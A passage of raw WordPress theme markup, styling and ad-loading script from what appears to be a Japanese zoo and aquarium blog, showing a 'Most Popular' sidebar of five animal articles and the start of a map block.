fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_81","tdc_css_class":"tdi_81","tdc_css_class_style":"tdi_81_rand_style"}';
block_tdi_81.td_column_number = "1";
block_tdi_81.block_type = "td_flex_block_1";
block_tdi_81.post_count = "5";
block_tdi_81.found_posts = "358";
block_tdi_81.header_color = "#000000";
block_tdi_81.ajax_pagination_infinite_stop = "";
block_tdi_81.max_num_pages = "72";
tdBlocksArray.push(block_tdi_81);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_81 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/seaotter/"  rel="bookmark" class="td-image-wrap " title="【2022年】ラッコに会える水族館はどこ？（日本全国で2館、3頭のみ）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2021/03/rakko_dobutsubiyori-696x522.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2021/03/rakko_dobutsubiyori.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/seaotter/"  rel="bookmark" title="【2022年】ラッコに会える水族館はどこ？（日本全国で2館、3頭のみ）">【2022年】ラッコに会える水族館はどこ？（日本全国で2館、3頭のみ）</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/matome/" class="td-post-category">MATOME</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-22T16:30:00+09:00" >2021年3月22日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/zooranking2020/"  rel="bookmark" class="td-image-wrap " title="【2020年版】動物園年間入場者数ランキング（日本）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2020/11/dobutsubiyori_uenozoo2-1-696x522.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2020/11/dobutsubiyori_uenozoo2-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/zooranking2020/"  rel="bookmark" title="【2020年版】動物園年間入場者数ランキング（日本）">【2020年版】動物園年間入場者数ランキング（日本）</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/matome/" class="td-post-category">MATOME</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-27T18:00:00+09:00" >2020年12月27日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/zooaquariummap/"  rel="bookmark" class="td-image-wrap " title="【全国】動物園水族館マップ【2023年】150ヶ所以上Googleマップ表示＆一覧あり" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2021/02/zooaquariummap_dobutsubiyori-1-696x522.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2021/02/zooaquariummap_dobutsubiyori-1.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/zooaquariummap/"  rel="bookmark" title="【全国】動物園水族館マップ【2023年】150ヶ所以上Googleマップ表示＆一覧あり">【全国】動物園水族館マップ【2023年】150ヶ所以上Googleマップ表示＆一覧あり</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/info/" class="td-post-category">INFO</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-21T07:00:00+09:00" >2021年2月21日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/topic20230114/"  rel="bookmark" class="td-image-wrap " title="【50周年記念グッズも】上野動物園の「パンダ土産」をジャンル別に紹介！プレゼントにもおすすめ♪" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2023/01/image010.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2023/01/image010.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/topic20230114/"  rel="bookmark" title="【50周年記念グッズも】上野動物園の「パンダ土産」をジャンル別に紹介！プレゼントにもおすすめ♪">【50周年記念グッズも】上野動物園の「パンダ土産」をジャンル別に紹介！プレゼントにもおすす...</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/report/" class="td-post-category">REPORT</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-14T17:30:00+09:00" >2023年1月14日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://dobutsubiyori.com/pandadolphin/"  rel="bookmark" class="td-image-wrap " title="イロワケイルカに会える水族館はどこ？（日本全国で2館、6頭のみ）" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dobutsubiyori.com/wp-content/uploads/2022/11/dobutsubiyori_pandadolphin-696x522.jpg" data-img-retina-url="https://dobutsubiyori.com/wp-content/uploads/2022/11/dobutsubiyori_pandadolphin.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://dobutsubiyori.com/pandadolphin/"  rel="bookmark" title="イロワケイルカに会える水族館はどこ？（日本全国で2館、6頭のみ）">イロワケイルカに会える水族館はどこ？（日本全国で2館、6頭のみ）</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://dobutsubiyori.com/matome/" class="td-post-category">MATOME</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-19T20:00:00+09:00" >2022年11月19日</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="もっとロードする" id="next-page-tdi_81" data-td_block_id="tdi_81">もっとロードする<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_82 td_block_template_1 ">

<style>.tdi_82{margin-bottom:48px!important}</style>
<style>.tdi_82.td-a-rec{text-align:center}.tdi_82.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_82 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3923578232932402");
		            adEl.setAttribute("data-ad-slot", "6259116310");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisment -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_flex_block_1 tdi_83 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item{color:#000000}.td-theme-wrap .tdi_83 .block-title>*,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more{background-color:#000000}.td-theme-wrap .td-footer-wrapper .tdi_83 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_83 .block-title{border-color:#000000}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#8c8c8c}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#8c8c8c;border-color:#8c8c8c}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#8c8c8c}</style>
<style>.tdi_83 .td-image-wrap{padding-bottom:70%}.tdi_83 .entry-thumb{background-position:center 50%}.tdi_83 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_83 .td-image-container,.ie11 .tdi_83 .td-image-container{flex:0 0 auto}.tdi_83 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_83 .td-module-meta-info,.ie11 .tdi_83 .td-module-meta-info{flex:1}body .tdi_83 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_83 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_83 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_83 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_83 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_83 .td-post-vid-time{display:block}.tdi_83 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_83 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_83 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_83 .td-read-more{display:none}.tdi_83 .td-author-date{display:inline}.tdi_83 .td-post-author-name{display:none}.tdi_83 .entry-review-stars{display:inline-block}.tdi_83 .td-icon-star,.tdi_83 .td-icon-star-empty,.tdi_83 .td-icon-star-half{font-size:15px}.tdi_83 .td-module-comments{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_83 .td-block-title a,.tdi_83 .td-block-title span{text-transform:uppercase!important}.tdi_83 .entry-title{font-size:15px!important;line-height:1.4!important;font-weight:700!important}html:not([class*='ie']) .tdi_83 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_83 .td_module_wrap{padding-bottom:15px;margin-bottom:15px}.tdi_83 .td-module-container:before{bottom:-15px}.tdi_83 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_83 .td_module_wrap{padding-bottom:15px!important;margin-bottom:15px!important}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_83 .td_module_wrap{width:100%;float:left}.rtl .tdi_83 .td_module_wrap{float:right}.tdi_83 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_83 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_83 .td-module-container:before{bottom:-10px}.tdi_83 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_83 .td-post-date,.tdi_83 .td-post-author-name span{display:none}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_83 .td-image-wrap{padding-bottom:64%}.tdi_83 .td-module-meta-info{padding:0 0 0 16px}.tdi_83 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_83 .td_module_wrap{float:right}.tdi_83 .td-module-container:before{bottom:-15px}.tdi_83 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_83 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_83 .td_module_wrap .td-module-container:before{display:block!important}.tdi_83 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_83 .entry-title{line-height:1.3!important}}</style><script>var block_tdi_83 = new tdBlock();
block_tdi_83.id = "tdi_83";
block_tdi_83.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNjQifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"eyJwaG9uZSI6ImlubGluZS1ibG9jayIsInBvcnRyYWl0IjoiaW5saW5lLWJsb2NrIiwibGFuZHNjYXBlIjoiaW5saW5lLWJsb2NrIn0=","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE1In0=","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwaG9uZSI6IjEuMyJ9","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwaG9uZSI6IjcwMCJ9","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"MAP","ajax_pagination":"","sort":"popular","f_header_font_transform":"eyJhbGwiOiJ1cHBlcmNhc2UiLCJwaG9uZSI6IiJ9","modules_category":"","mc1_tl":"45","header_color":"#000000","accent_text_color":"#8c8c8c","post_ids":"-5506,3068","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_83","tdc_css_class":"tdi_83","tdc_css_class_style":"tdi_83_rand_style"}';
block_tdi_83.td_column_number = "1";
block_tdi_83.block_type = "td_flex_block_1";
block_tdi_83.post_count = "1";
block_tdi_83.found_posts = "1";
block_tdi_83.header_color = "#000000";
block_tdi_83.ajax_pagination_infinite_stop = "";
block_tdi_83.max_num_pages = "1";
tdBlocksArray.push(block_tdi_83);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAP</span></h4></div><div id=tdi_83 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
